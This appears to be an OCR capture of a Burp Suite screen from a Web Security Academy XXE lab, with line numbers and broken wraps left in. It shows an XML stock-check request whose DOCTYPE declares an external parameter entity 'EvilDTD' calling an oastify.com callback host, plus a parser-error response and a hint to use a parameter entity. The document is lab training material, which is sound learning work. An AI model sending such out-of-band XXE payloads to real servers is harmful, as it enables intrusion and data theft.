 P Raw Hex \n
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/119.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2b00c80316c5bb80bf808a0014009d.web-security-academy.net/product?productI
d=1
9 Content-Type: application/xml
10 Content-Length: 230
11 Origin: https://0a2b00c80316c5bb80bf808a0014009d.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE message [
19 <!ENTITY % EvilDTD SYSTEM
"https://gi21pwwwzs4kjedwbznznggxlorff73w.oastify.com">
20 %EvilDTD;
21 ]>
22 <stockCheck>
<productId>
1
</productId>
<storeId>
1
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"
Use a PARAMETER entity